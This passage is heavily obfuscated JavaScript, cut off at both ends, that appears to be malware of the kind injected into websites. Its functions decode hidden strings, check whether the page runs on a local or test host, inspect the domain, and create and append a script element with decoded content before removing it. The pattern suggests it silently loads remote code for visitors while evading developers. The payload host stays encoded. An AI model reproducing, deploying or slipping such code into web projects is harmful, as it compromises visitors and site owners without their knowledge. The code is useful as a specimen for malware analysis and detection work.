x&&x[0x4]&&!x[0x5]?!(e[a3(0x416,'d(#j')](0x46,x[a3(0x5fd,'iJmo')+a3(0x8cb,'EteP')](0x0))&&e[a3(0x528,'UUCb')](0x66,x[a3(0x68b,'@@4P')+a3(0x5d4,'UUCb')](0x0))||e[a3(0x526,'2NM[')](0x49,x[a3(0x800,'s*vQ')+a3(0x9df,'EgOn')](0x1))&&e[a3(0x97b,'R2IW')](0x69,x[a3(0x68b,'@@4P')+a3(0xcbc,'#cZU')](0x1))||e[a3(0xb87,'%d(n')](0x4c,x[a3(0x2d1,'crgU')+a3(0x334,'N@1w')](0x2))&&e[a3(0x9b5,'uO^2')](0x6c,x[a3(0xc23,'2NM[')+a3(0x1ab,'B7Ni')](0x2))||e[a3(0x910,'3J66')](0x45,x[a3(0xc23,'2NM[')+a3(0x2dd,'[ngJ')](0x3))&&e[a3(0x389,'yiUs')](0x65,x[a3(0x655,'pTcL')+a3(0x8f5,'UsRh')](0x3))||e[a3(0xcc2,'&K93')](0x3a,x[a3(0xcb0,'P))g')+a3(0x334,'N@1w')](0x4))):void 0x0}}function l(x){var a4=U;return e[a4(0x5b0,'q4Ou')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c])}function m(){var a5=U,x=e[a5(0x99e,'hr*)')](j);if(x){var y=e[a5(0x5b0,'q4Ou')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a5(0xb5f,'#(Xp')](y,'~')?e[a5(0x713,'crgU')](l,x):z)&&e[a5(0x157,'N&YQ')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a5(0x5bc,'P48g')](y,z)}}function n(){var a6=U,x=e[a6(0x437,'d(#j')],y=new RegExp(e[a6(0x14b,'5)6p')],'g');return x[a6(0x762,'U[gC')+'ce'](y,'')[a6(0x91f,'5)6p')](';')}function o(){var a7=U,x=e[a7(0x1f7,'&K93')],y=new RegExp(e[a7(0x42f,'#cZU')],'g');return x[a7(0xb7a,'U3Bf')+'ce'](y,'')[a7(0x40a,'P48g')](';')}function p(x){var a8=U;return e[a8(0x47f,'DpS5')](-0x1,x[a8(0xabd,'R2IW')+'Of'](String[a8(0xa16,'yXVi')+a8(0x469,'#cZU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0xb44,'EgOn')](x)||new RegExp(e[a8(0x140,'rHOw')],'g')[a8(0x50a,'YgMz')](x));var y}function q(x,y){var a9=U,z=x[a9(0x633,'rHOw')+'h'];return e[a9(0x2b0,'DpS5')](x[a9(0x6b7,'e]3s')+a9(0x9d0,'4dZk')](e[a9(0x4e7,'3J66')](z,y[a9(0x972,'@@4P')+'h']),z),y)}function r(){var aa=U,x=e[aa(0x424,'s*vQ')][aa(0x869,'hr*)')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[aa(0x2e2,'@zGh')]=e[aa(0xc41,'U3Bf')],z[aa(0x929,'@zGh')]=function(M,O){var ab=aa;return e[ab(0x127,'9AQs')](M,O)},z[aa(0x47b,'9AQs')]=e[aa(0x9bd,'JF[p')],z[aa(0xba0,'3J66')]=function(M,O){var ac=aa;return e[ac(0x3a6,'hr*)')](M,O)},z[aa(0x1cf,'q4Ou')]=e[aa(0x5ea,'Nw9Q')],z[aa(0x4e5,'Sm@n')]=function(M,O){var ad=aa;return e[ad(0x930,'JF[p')](M,O)},z[aa(0xc07,'N&YQ')]=e[aa(0x9db,'d(#j')],z[aa(0x848,'%d(n')]=function(M){var ae=aa;return e[ae(0xcf2,'EgOn')](M)};var C=z;continue;case'1':var D=e[aa(0xaf4,'N&YQ')](f,this,function(){var af=aa,M=C[af(0xa4e,'@MDI')](typeof window,C[af(0x240,'5)6p')])?window:C[af(0xa85,'P))g')](typeof process,C[af(0x606,'&K93')])&&C[af(0xc86,'4dZk')](typeof require,C[af(0xc62,'Sm@n')])&&C[af(0x5c0,'d(#j')](typeof global,C[af(0x620,'P48g')])?global:this,O=function(){var ag=af,S=new M[(ag(0xa36,'#(Xp'))+'p'](C[ag(0x63e,'N@1w')]);return!S[ag(0xd66,'q4Ou')](D)};return C[af(0xa62,'iJmo')](O)});continue;case'2':return!G||!!(e[aa(0x61b,'R2IW')](i,G=e[aa(0x9ce,'N&YQ')](q,G,String[aa(0x159,'#(Xp')+aa(0x33a,'Sm@n')+'de'](0x2e))?G[aa(0x1d3,'#cZU')+aa(0x6da,']8Ws')](0x0,e[aa(0x7bc,'DpS5')](G[aa(0x860,'&K93')+'h'],0x1)):G,F)||e[aa(0xd71,'4dZk')](i,G,I)||e[aa(0xa6c,'EgOn')](p,G)||e[aa(0x3e5,'EteP')](k));case'3':var F=e[aa(0xb34,'pTcL')](n),G=e[aa(0x9b6,'uO^2')](m),I=e[aa(0x937,'P))g')](o);continue;case'4':e[aa(0x739,'hr*)')](D);continue}break}}function s(x){var ah=U,y=e[ah(0xd49,'@MDI')](j),z;y&&((z=y[ah(0x821,'pTcL')+ah(0x8db,'R2IW')+ah(0x197,'YgMz')](e[ah(0xc1d,'4dZk')]))[ah(0x6ef,'U3Bf')]=e[ah(0xb03,'&K93')],z[ah(0x48e,'Azqz')+ah(0x63f,'q4Ou')+'t']=x,(y[ah(0xdd,'q4Ou')]||y[ah(0x15b,'s3Kr')]||y[ah(0x779,']8Ws')+ah(0x7b8,'@zGh')+ah(0xa1f,'P))g')])[ah(0x81a,'yiUs')+ah(0x59f,'M5uU')+'d'](z),z[ah(0x70b,'Nw9Q')+'e']())}function t(){var ai=U,x,y=e[ai(0x46e,'YgMz')](g,e[ai(0x78f,'%d(n')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=e[ai(0x4fe,'YgMz')],C=new RegExp(e[ai(0x601,'Azqz')],'g'),(C=y[z[ai(0x8b1,'uO^2')+'ce'](C,'')])&&C[ai(0x8e4,'N@1w')+ai(0xad3,'9AQs')][ai(0x7ac,'%d(n')+ai(0x523,'UUCb')+'d'](C))}try{var u,v,w;e[U(0xb49,'UsRh')](r)||(e[U(0x409,'4dZk')](t),e[U(0x136,']8Ws')](0x1,e[U(0x25e,'N@1w')](h,0x1,u=0x4))||e[U(0x36a,'N&YQ')](s,e[U(0xd02,'iJmo')](e[U(0x569,'@MDI')]('(',new Function((function(){var _0x5478628=function(){var _0x5648203c=['tJjkExDUvJfcu1KWAerHm0zytM14A1iXy25mq2q2yLC5','mg9VtuHNmvL6y3nkm2rzyvzrBKTtDeTlrei0tLrfmKXd','vNPKmuP5D25Lru5YtLzJmwvhtKHIvZLrsNL3BLz6wxPA','uwfty3nkmwmYzvrSwe5QzgPtmKKWsNL3BLyXsLDzmdfS','zfjprgHgy1nJC0OXyZfzBePytJnsALvvtNzsu2nZsJfJ','mMXwq0jXuW','uKDKufvdy3nkmwmWt1vWwe5PowPuEMH2wNLJC0OZrJnt','BKXdzfHov1zyvNPJD1KZvLHkExDUvJa5sveZuKXuELfU','y3blmg9VtuHNEa','Bgvdy3blmg9VtuHNmfPTuxnkmNrfwvzvBKTtDeTlrei0','DeTlrei0tvrRmeXdyZvnAvzRsNLRCLnPz3DLrfPQtKn3','mte4mZfvAM1RCfC','mJvssNL3BLz6vLboBgmXvg1ovvLQz25mq2rZvfHgsvz6','CLnPz3DLrePSwML3BMj6AZflq2nWsZbVB01izZbzEKvZ','AgnTuMTwru5YtKzKu1v5y3nkmfzVzwXgELuYoxvkExDU','D25Kme52wtfKu1uYtJnJu2nZsJi5EwfRtM1rmJGYsNL3','tenKnvuYC3DwEMqWwtfwDgiXsw5mq2r6utj0ALz6uK1L','rei0tM1AAKXdzePwAwX4sNLRCLnPz3DLrgD3wLn3BMiW','mwrszwTwELrRzdvkExDUuLvoCLeYvLrHmwHytJnfBKXd','BLPivMXHsgrAwvnJC0OXzfftBu5lutj0BLz6vJrzmu5O','m3b5zerRBKTtDeTlrei0tNPsA0Xdzg9zmMrpsNLRCLnP','EMHYttboB0P5D25IvZf2uLzJmgfRzejsEwnZsJfKufPh','zurNEu1PD25zv2HfzgLJCeSWB29nsgD5tKDjC0OXwMXH','teP5A3jtAwD3zurJme5dD25tmdeWsMLJCeSWB29nsgC0','vti5tvyXsJfkExDUvNPJme5gyZfLr05vu0u4BKXdzhPn','vLrImhHft0D0tLyXrJvkExDUwM0XCMrSyZnAvK40vNLJ','ww5lu3rls0rcne1QA3Dmq2rts2LrEKP5A3jtAwD3zurj','ExDUvJfgtfyZzZrHmezytLvZBKXdzfHoru5AwNPODLfw','mgXPsNLRCLnPz3DLre5Rtun3BLfQz21xu2nWsZbVB01i','sZbVB01iz3HzBvvZsJbjnePSA25lu3rls0rcne5uqMTm','A3jtAwD3zurJEa','sNL3BLf6AhzxvMrswvvgnfLty3nkmwrqvM1ot2jxDhHw','yLC5vwfhrw5mq2rOu0HzmfLQAhzIEwnZsJnKA1PhtK1A','uLrHmLPytKv4ruP5D25Am1jWvKzJmLDfng5mq2ryvuHc','mK56wxnkm2DQytnnBKTtDeTlrei0txPnEeXdyZvnAvzR','D1Hty3blmg9VtuHNm1PerxnkmfK0vvDrBKTtDeTlrei0','BMfSB3HlmK5uyNPzBKXdzhzwEKjTvNPKCvjdy3nkmwmY','tenJm1nUvK1kEwTYu2LND2vewxPnu3DUzfzKrfjdy3bl','mwmZtLv0BwjxDgPwmuKWsNL3BMnvzg9zmhn6wwTRBKXd','ztnAAgnPqKXqvJH3zurNnu1QttvprgXRtZjSBuTirxbL','Eujhv3LOveTeqJrnELjStenKneKYDhPkEwTWs3LKD0OX','yKDfBKXdzhrKr0P6vJffnfr5y3nkmKK0ytjkwe56qtvw','qJroEMmWtenJALzhBhLkEwTYu2LND2vetMXou3DUsMPS','AwnZsJnsDgj6tLHvvgrRvxPgEeP5D25wmuPxwtbWvgeX','sNL3BMvgtNjvrMmXwKDovveYounkExDUuKzKnfPfoxrH','qJrnELe0tenKsu1uy2PkEwTYu2LND2vetMHzExDUwvDO','CLnPz3DLrfjQwvn3BLzTvNjkAwnWsZbVB01iz3HzEKfZ','tJjor0zyvwXWAW','vtvAq2nZsJfJmMrxEfHovNbQvgTSnuP5D25ImJfYtJfK','yLD0Bvz6vLvxAwnZsJfKuvjTtLvHr3HRvfvoDMnPy3nk','mhrozenzBKTtDeTlrei0tJjvnuXdzePwAwX4sNLRCLnP','AwD3zurzm1L5D25tvLLWy1nJCeSWB29nsgD5wM1rC0OX','sJfJmwfRnvHorgrQvg0XDLf5y3nkmwrrtuDWBMjxowLA','B1nPz3DLrgCWwLn3BLnertnjEwnWsZbVB01iz3PnrevZ','BePQvg0XCLDSyZfIr1jqvNLJC0OXzfnvBu5xt0DZDLz6','neXiA3nLAxHctevjCguZwMHJAujOtwOXyu8ZsMXKsfz5','CKSWrKHIu2nZsJnOrgiYmtvpr3n3vJfcveP5D25ABuzm','zgfzmvjOvxLJC0OYnwLtr05yvuu5q0P5D25wmuPmwvDA','vuzbEeP5A3jtAwD3zurrme55D25treuZsxLJCeSWB29n','mw1sse5ytLzOmuP5D25wmuPHwtfovgeXCfHor3bPsNL3','EfLuqxnkmJfxt1vvBKTtDeTlrei0tJjjEKXdzhnrAvy0','ChDIq2nWsZbVB01izZfAAKLZsNLsmvveww5lu3rls0rc','BLvvAgfHu2nWsZbVB01iz3LzmLLZsJbjnePSA25lu3rl','rK5QsNL3BLyXqK9zmhHuyti1we5gsMPvmwnUtenKwe4X','wwLJCeSWB29nsgCYturbC0P5AeDKA2nUs1n0s0TeqJro','v0vUtenKwfvvuMHsrxCWvwLJC0OZwMfvBvjry25cA1nU','m1jWyJi0B2r5EdzlwhqYwvHjz1rQmu1pm0PSzeHwEwjP','qJroBuu0tenJCq','BKTtDeTlrei0tKDkAKXdze5Hu3besNLRCLnPz3DLre01','m2nWsvvbBKTtC25Hq2rKs1r0qKT5C3bHv1LVwKz0uKTe','sxLfAK1ty3blmg9VtuHNEvLQz3nkmezLwLvVBKTtDeTl','vKTkEwTYu2LND2veuMHzAxDUsxLfAK1ty3blmg9VtuHN','rZG5s0C4CMjSDdbyu2TStuHNEe1eqxnJrdf1vZnszeXh','sNL3BLz6uxHrBvjuytjowfvhA25mq2ryvdj4ALrhmxzH','mLPyvuDguLPSy25mq2rPwMTWALrhmxzrv3HOsNL3BLyX','r0zStenKuK1hotzkEwXKufDAmwjTtJbHvZL1s0C4CguZ','mfK0vvDrBKTtDeTlrei0tvDAAKXdy29sBLPisNLRCLnP','we5Ry25mq2ryvw5cALnStNjJBtL6y1nJC0OYwxLJr05i','tenKnMnUutvkEwTYu2LND2vevtbAq3DUvuzkD1ndy3bl','zurrELPdD25tmdeWsMLJCeSWB29nsgD6wwPRC0OZvNjn','CeTtAZDMu3DOs0D3ovPgDeTlrei0tLrzm0Xdy2Pwr2X5','y2Pju014sNLRCLnPz3DLrfzRwLn3BMeWuMHwu2nWsZbV','otzkExDUwtjkwwrwzffrmJHUtenKDgnQrtrwmuPSy0nJ','wML3BLnwwxbJu2nWsZbVB01iz3PoEKfZsNLVmeKWz25l','mKvUtenKwfqZvLfzEMH2wKDoEeP5D25rme5YzezJm2fS','CeSWB29nsgCYtNPbC0OWwtrvv1fUs1n0s0TeqJrnAKzO','CeSWB29nsgD4wwPRC0P5BZbjmgDUs1n0s0TeqJrorfjP','CMngyZbvrvfUtenKwfviAgPsmu5YuwXJmvnTuKXzu2nZ','AwnWwfz0yuTeqJrnELjRtenKu0TPuxPkEwTYsJjoBeOX','B01iz3HAAKLZsJfnEfntA25lu3rls0rcne5ertnmq2nV','m1jVsJeWCeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHu','DwrdAePlrei0tLDfneXdzg9zmMrpsNLRCeT5mxDzweP6','C0OWvNrHmePSvfHgmuP5D25wELL4vvzKuLrTuKLtvgDU','q2nWsZbVB01izZjArevZsNPRBvHwng5lu3rls0rcne16','y25lu3rls0rcne9eqxPmq2rstuC5nKP5A3jtAwD3zurA','vJfgyvKXrKrIEKjyvvrKA1vRy25mq2ryvdjOALnRDgfA','vuD0tuP5A3jtAwD3zurvEK5dD25ksfzrtMLJCeSWB29n','vMmXttjsuvj5y3nkmK5HwLDSwe5uvLjkExDUzdiXCMjh','ExDUzevoDMfSzfnsBvjuwNPrBKXdzfHvBMXjuMXoCLOX','sNLnAeL6rw5lu3rls0rcne5htMLmq2rYuKDgvKP5A3jt','ne5xvtrmq2nQsvnnEeP5A3jtAwD3zuroBu1tD25HrKjY','tJjfmuXdzdnlu0zbsNLRCLnPz3DLre5SwwL3BKTfwJjs','vdjsALzutNDArxHuyNPJBKXdzfHovejdyw0XDK1wzfjo','mfKXsKHkExDUwKHKA1KXvLrIELP0wvnJC0OXyZjHBvzy','EwTOuunJCeSWB29nsgCXtLDvC0OYAffHmhDUs1n0s0Te','wLDjC0P5wtvJrJbUs1n0s0TeqJrov0zTtenJCu5dtKLk','ELv6wtbWs1r5y3nkmJH3wMXSwe5vEhjkExDUvNPAmMqX','mZiYmty2ruHgBxbw','tLuYowPwmuj5t0nJC0OXyZnumhrytJnOALnwAdfkExDU','zdvumKz2veHJBLHumw1KvZvQzeDSDMjPz3bLm0PSzeHw','og5mq2qXt0D0vG','qLnJrwDUs1n0s0TeqJroAKeWtenKr09grMTkEwTYu2LN','EeP5A3jkmK5SsJeWB2ftD25kEwTZyxLRn2ztz3blvhm9','muj5uZfKu2nysLHvsevUtenKwfvwqtnwmdGWvJfKufn5','EwTZyNLRC1PgDfvlrei0t0rwAeXdyZbnq0zXsNLSzeTu','rvPhzfrou2nZsJfKu2nTzfHum1zvvJa5nuP5D25zv1yX','vJa4meP5D25wELiXtLzJm2fxDdfzu2nZsJfJmfriCfHo','sJfJme1xwMLvmNrXvJfkDeP5D25wELzSutfJm2vutKjJ','wKn3BMeWuMHwu2nWsZbVB01izZjAr0vZsNLovwfysw5l','wfP0vNPKvwfty3nkmNH0ytj4wfvwAdbKBuvUtenKwe5u','y2XcEfyXqKrLq2nZsJfKuMvhtK1rmNm0vNPsD1PfCfHk','AMDTv1nJCeSWB29nsgCXt0DrC0OYmvDpvvvUs1n0s0Te','mta5nJresuPKBhK','z3DLrePPwKn3BLvPB2TnEwnWsZbVB01izZfomK1ZsJj0','uvHKvvn5y3blmg9VtuHNm1Lusxnkmujty0vNBKTtDeTl','zZbmq2rczdfsteP5A3jtAwD3zurgAe1PD25tsgrkwwLJ','yunJCeSWB29nsgCWtvrzC0OXsxfkre1Us1n0s0TeqJro','y3foq05jsNLRCLnPz3DLrfeYwxL3BMrwzersq2nWsZbV','mJbJCK9PAfy','tLvrmJLdsNL3BMjeAhjxBgmYvJfAwe5irw5mq2rfyLD0','wfqZuMPvrZfYvwXJmfnTuKXJu2nZsJbjngj6AfHvvuPR','sNLRCLnPz3DLrfzOtNL3BMr5A2Hrq2nWsZbVB01iz3HA','rgrRtKn3BK9twMryAwnWsZbVB01iz3Por0LZsNLovwfy','uLrTuLbxBMTUtenKEe9hovHwmuy1yJnAEeP5D25wmujl','ALz6uNLAEwnZsJjArgiWCfHoEKzsyZjfBKXdzg1ABKjQ','BMjTBefnAwnWsZbVB01izZfov1LZsNPcnvPTng5lu3rl','wfvTEgPwrZfYuMXJmfjTtKXJu2nZsJfJm1rhAfHum0jR','sJbNEe55tw5lu3rls0rcne5hwtjmq2q2y25rnuP5A3jt','tenKBvLvAffJrK52vgLJC0OYCerHEMrytKv0EgvTrw5m','vfvVsNLRCLnPz3DLre5SwxL3BLnertnjEwnWsZbVB01i','u3DUuvy1BfnPy3blmg9VtuHNmK16vxnkEu5vyvHjBKTt','ExDUvJfgv1KWndrHmu5OvJiWBKXdzfHovMC0vNPvm1KW','s0TeqJrnEKjTtenKDfzQBezkEwTYu2LND2vevMPAAxDU','mg9VtuHNEu9ewxnkmgXxs1HfBKTtDeTlrei0tM1rD0Xd','s1yWB0P6mg5mrei0tKnSyLzdz3DLrgmYtxL3BLzTvNjk','vu1eqw5mq2r1vfHOALqXtNjnBMrysNL3BLyWodbrvMmW','q2nWsZbVB01izZfpvevZsNPRBvHwng5lu3rls0rcne5Q','D2veuxLoExDUzdfOCfzdy3blmg9VtuHNmLLTrxnkm1zy','s1n0s0TeqJromLjTtenJB1jUwKHkEwTYu2LND2vezgPA','C25mq2q2uti5sLyXrLHtA0zOsNL3BMvxmxjrv2X0ytfK','BuXdy3DLv1P1sNLRCLnPz3DLrfKXwxL3BMj6AZflq2nW','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','DfzQBezkEwTYu2LND2vezg1zExDUyKvjBgvdy3blmg9V','ve5QvLvoDLnSyZntBvjvy1nJC0OZsJnIA3Hevti5r0P5','ntnrm2DUtenKmfeYoxjwmuzZwKzvEfj5y3nkmwmYu3Ps','zurrELLtD25rvJvSu2LJCeSWB29nsgD5turbC0OYrM9s','z3DLrgm1wML3BLjQAfjAq2nWsZbVB01izZnzELvZsNPR','yZjnrgXytMPbBG','reP5A3jtAwD3zurrmK5tD25IvLK1uLnJCeSWB29nsgCZ','u0DRBKXdzfHvrejPzgToCMiXyZnwEwnZsJfJmLiXvJzu','ELL3vw0XvgiXqLHvsevUtenKCLDTsLvHvgH2zenJC0OZ','vJrUs1n0s0TeqJroELjQtenKmvyWtKvkEwTYu2LND2ve','AxDUvvvOywfty3blmg9VtuHNmfPhrxnkmuPXvdjNBKTt','y3blmg9VtuHNm1PTvxnkmxrPzenrBKTtDeTlrei0tKrb','ou5wELL6wKuXseP5D25wELPhwtbOvgj6uLHuEMXisNL3','uxnkmu14u1nRBKTtDeTlrei0tLrrEKXdzeLnvgnQsNLR','uM5AseP5A3jtAwD3zurAA1PPD25vEKzks1nJCeSWB29n','rei0tw1gAuXdzfnnEMX1sNLRCLnPz3DLrfeXtwL3BMvd','muL6t1C0BKTtDeTlrei0twPbEuXdzffvBKjjsNLRCLnP','EwTYu2LND2vewtboExDUzhLnmvj5y3blmg9VtuHNmK9h','ndrHEMXytKvOC0P5D25wmdGWwJnjngeWvLHorefUtenK','nfP6Ahzpu2nZsJfJmvvTuLzrmNm0y2XSseP5D25HBtf2','BLzTvNjkAwnWsZbVB01izZfoAKfZsJfcu2nfz25lu3rl','BKXdzg5wm0PsyuvoDLjty3nkmwrsuxPAwfqZuMTvEMHY','neXdzdzJBLe1sNLRCLnPz3DLre0XwxL3BLDvtLrnAwnW','A25lu3rls0rcne4YrM1mq2nRzfzbmKP5A3jtAwD3zurr','uvrcyvPfAePnmK5puNLJC0OXzfjomK5kt0C5nLyXrLnA','rM9ssfLUs1n0s0TeqJrorfeXtenKwLeXtxLkEwTYu2LN','mgXPsNLRCLnPz3DLrfuXwxL3BMjTBefnAwnWsZbVB01i','Adnmq2rHsNLRl01izZfzvg93zurKAeXiyZLJvNrAs0rc','DeDIAK5SyunJC0OXyZbpvgHTyLD0rLyXqNHkExDUwJb4','D2iZB25lu3rls0rcne16qtjmq2mZu25wtuP5A3jtAwD3','DdbvmNrwvNPAEeP5D25Hv0PVwKvOvgeYsLHvAZHUtenK','DeTlrei0twPvmuXdzdnjELzisNLRCLnPz3DLrgmZwxL3','wKHkEwTYu2LND2veyZjnAxDUzfzKrfjdy3blmg9VtuHN','s0nJCeSWB29nsgCZtxPbC0P5wtvJrJbUs1n0s0TeqJro','C0OXzffLr05iutj0ywjUtKrkExDUzuzOu1PgsMTIr1jq','rgj6ww5mq2ryvdi1D1fQqJjnu2nZsJfKuK1hrLHvr1jR','y0yWBKTtDeTlrei0tMPvnuXdzhzpvfvVsNLRCLnPz3DL','D2vetM1zExDUv1vove1Py3blmg9VtuHNmu1hwxnkmMHQ','ne5esMHmq2rstuC5nKP5A3jtAwD3zurrEfLtD25vAw9R','qJrorgrQtenKu016BhvkEwTYu2LND2vevMTAq3DUvw1W','CeSWB29nsgD5wwPvC0OYrM9ssfLUs1n0s0TeqJror0KY','zw5fBKXdzfHovwrdvNPKufzftMHkExDUuM1Atu1iBerI','s1n0s0TeqJrnALL4tenKB1vhDe1kEwTYu2LND2verMPn','m055y2S4BKXdzezzuZLRvKHknfPfmxHkExDUvJfgC1KW','BvDty3blmg9VtuHNEvPez3nkEwHhzgTJBKTtDeTlrei0','zdzrmJH4vJa5nfPgqK5tEwnZsJbnngiWmvHvrMrRzvzJ','EeXdzejyBvzlsNLRCLnPz3DLrgmWt1n3BLLxAevKAwnW','EgPxmg9VtuHNmK9utxnkEwHhzgTJBKTwmdLtAwD3zurn','ww5lvJbVzhL4nKTuDdLpm1POy2LcEfbyqxnJEJf1wLHJ','vNPwr1PfzeHkExDUwtbKBvPSzfnAwfvUtenKwe5iBeDw','ExDUvNPABfjitJrIr05nuNLJC0OYAerIEtLytLvOsgrh','vfC5rgeXzfHumdHUtenKwfviqMPuBLyWwKvSrgj5C25m','twLwA0P5A3jtAwD3zurKA09dD25IruLSzunJCeSWB29n','tMPfneXdzeLKmgXPsNLRCLnPz3DLrfzTtLn3BKL5rwPn','tKDsEwnZsJjosLeZAfHumgrdsNL3BMvhmxzpwfz0ytnW','me5ytLvAA1nfy25mq2r4vti5nvyXrJrArwGYuNLJC0OZ','zfrnBKXdzfHor1PjwLrOCK1wzfjpq2nZsJfKueWYtK9v','q2rytJfovLz6uKXKmfj4sNL3BLPhsNHKBgmYtLDZBKXd','y3nkmwmWtKrSwe5fzenLBgnUtenKwfvUCfrwmuPmy1zK','rei0txPSA0Xdzdfwme5fsNLRCLnPz3DLrfzSt1n3BK1i','vJnurejytLHsALrxrw5mq2ryvuC1CgnUAeLuAwnZsJfJ','BLyXrtnzmgHuytbwAwreqw5mq2qYyLC4mLfuAhjoBgrq','wwL3BLmWmtbkAwnWsZbVB01izZfzBu1ZsJbgm1zfC25l','utvtmfPysNL3BLyXqLbvm1e0yxL0we5Quw5mq2ryvvzA','vZbVB01iz3PzALLZsJbgzvPvB25lvJa5wM5wDvKZuNbI','mJiXmZm0DKHly2zH','vti5seP5D25HmwGXy0zJmwrRvw5mq2rZyLD0Cvz6zhrI','Bgrqvw9VtuHNmu16txnkEvK1y0yWBKTtDeTlrei0txPz','uZboCMrwyZnKr1jsy1nJC0OWwLrIEMHcyLD0A1yXsNrk','wMT0A1KWoxrIm3bXwvnJC0OYwK9Kr05qt0C5CfLxrw5m','tNjHrMmYttjsuMnty3nkmwmWuta5we5yuMPumwq1sNL3','mNrPyvn0we5SAhvkExDUzfvoDLzgzffLvej6y1nJC0OZ','qJrovff3tenKuLngChbkEwTYu2LND2vewxLAq3DUytbs','BKjOsNL3BMeXBg9ArKPeytbswfveqw5mq2ryvurwBgn6','vtiXCLndy3nkmwrqttjose9hoxzwELzlwKzgEeP5D25w','sJncEwiZuNzKsgX3wLnKzfD5zgHvmKOZzeHjBLHumw1K','rgrOwvn3BMr5A2Hrq2nWsZbVB01izZnAAKLZsJbznfvx','nwPKr2X2yMLOm0TyDdjzweLNvuqXtu8ZsMXKsfz5yMLc','BdDJBvyWzfHkDuLhogHqvdf3tZmWC1KXDeTlrei0tKrr','zfbJr05uutjZmq','s1nRCKXyqMHJBK5Su1C1meTfA29nsgD5wMPzC0P5uJfv','we4WDhnsrMnUtenKBvrhBhjLrw93sNL3BLz6wxHKmK5u','BMnvtNztBKu0ytbSwfvhrw5mq2rXvgT4A1z6wLLuq2nZ','AwnWwfnNBKXPy3bxmvfVtuHNme5ewxnkmdfWs2TnBKTw','nvjRouzsu2rKs1n4CLbxCgjkm1jSyZnrBLHtAdbHr2X6','rxnkmNrfwvzvBKTtDeTlrei0t0rwBeXdzg9zmMrpsNLR','q2nZsJfJmfvhnw5Iv3rkvJfjmeP5D25ArxHVwtfgDgiW','tuHNmu5hrxnkELf3svDVBKTtDeTlrei0tLDjEuXdzfDA','ytfSrLj6uw5mq2qYt0C5sLyXsMTzmdL0yti4BKXdzfHv','CeSWB29nsgD6tJjfC0OWDe5Kq1LUs1n0s0TeqJroAMHP','AwnZsJi5yvr6uLHumwn3sNL3BLyXsKrIm1O0tJjouu1h','wM9ArLzOsNL3BLLxmxznBgmZvezsrvLty3nkmwmXv21o','B01izZjzmK1ZsNPsDu9hvw5lu3rls0rcne5eyZbmq2nV','zfHumLKYuw5JEgvty3nkmwmWy1zswe56AhDrmgnUtenK','CuP5A3jtAwD3zurzEu5PD25tvLLWy1nJCeTtEgPxmg9V','tevJCguZwMHJAujOtuqXyu8ZsMXKsfz5yMLcA1CYrxDl','y3nkmM94vM1ovfuYowPAvMnUtenKD09hDevwELjitJbw','B01iz3LnvffZsJbOCwnhD25lu3rls0rcne5ezgHmq2r0','DgvZDa','zfbzu2nZsJnvngeWChrtm2XvsNL3BMvestfImfK0yJbZ','zeDovMjxohDAwevUtenKnfuYow5JvZfYtKzKu2jty3nk','tenKwe5gsMTvvgHYtdnoA05dy3nkmKK0yJjAqMjxDhfw','qJrov05RtenKwG','sNLRCLnPz3DLrgn5tLn3BKTQuwPtq2nWsZbVB01iz3Lo','re01tun3BLvuqNzLAwnWsZbVB01izZfnAMDZsNLOr2rR','A1PtD25tmdeWsMLJCeSWB29nsgD6turJC0OYnvvprtHU','tuHNEvPTsxnkmxrPzenrBKTtDeTlrei0tNPcBeXdzeLK','tenKwe5ywMHwmuj3wKzgwLf5y3nkmKzuyJfKwfvTAgTt','tKnosuP5A3jtAwD3zuroBu9dD25lrvOYuNLJCeSWB29n','y3nkmwmYutfKwe56uMTKsevUtenKwfqZAgPtrZfYtvzJ','tKrImJrUtenKEMjxDhvwELj3wtb0vgiXqw5mq2rZt0D0','zhHprZLvvJfgre1iwMHkExDUyZjAD1PfDgTHr05ny1nJ','neXdyZvnAvzRsNLRCLnPz3DLrePQt0n3BLfQz21xu2nW','vez6y1voDK5ty3nkmwrtyuDovLmYEgTvvu52yunJC0OY','q2qYvtj0BLOWmurHEwnZsJjAtu5izdrzmgnUtenKwe5d','ovfImKvUtenKwe5uvJzwmuPRwKzAsvz5y3nkmwmYtJjs','EwTYu2LND2veuMToAxDUyMXrnfr5y3blmg9VtuHNmK9x','re14tLn3BKTQuwPtq2nWs1r0CfPPAgPqvda5wwLSAwnT','AwD3zursAu5tD25lALfQu0nJCeSWB29nsgD6wvDrC0OY','m01Qz3nkELj1t0DvBKTtDeTlrei0tKrRD0Xdy3DLv1P1','zZnnEKLZsNPKs2rvD25lvJa5u2LND2vezZjAu3DUzw5k','B29nsgCWtKrRC0OWmxblA01Us1n0s0TeqJrnALKXtenK','ELvZsJnouvverw5lu3rls0rcne5uvtrmq2nRzfzbmKP5','zw1krwvivtfkExDUzev4nMviCfrImffUtenKmwjxohHw','zdfwme5fsNLRCLnPz3DLrfjOwML3BLfwnwXtAwnWsZbV','mg9VtuHNEu1xuxnkmhrozenzBKTtDeTlrei0txPwBeXd','q2rytM5kt1z6uLDzmgHuyJnfBKXdzdrprZLAuKCXCLyX','vgTZsJbNEe55tw5lu3rls0rcne5QvM1mq2q2y25rnuP5','BKTtDeTlrei0tMPNmuXdy2Pwr2X5sNLRCLnPz3DLrfv4','tenJALzhBhLkEwTYu2LND2vey3Hoq3DUsKHwuu5Py3bl','tMjkm1i1uMS5rLjtzgrqu2rIweHNEu4ZEgnLreL5wfm0','DgLKq1fUs1n0s0TeqJroELPTtenKuLngChbkEwTYu2LN','m2vhuKLrmNmXzdnkveP5D25wmdLhwtfsDgiWAhzArtHU','sJfJm1zTuK1pr3n6zdfVD0P5D25rBtf2wMXKugjhuK9n','EwnWsZbVB01izZbprefZsJnJAK5vy25lu3rls0rcne1x','wM00BKTtDeTlrei0tJjkAeXdzfrnvwTWsNLRCLnPz3DL','mtu0mdiYowzRz0XStG','qLvwrMrqzvDOwfvRy25mq2ry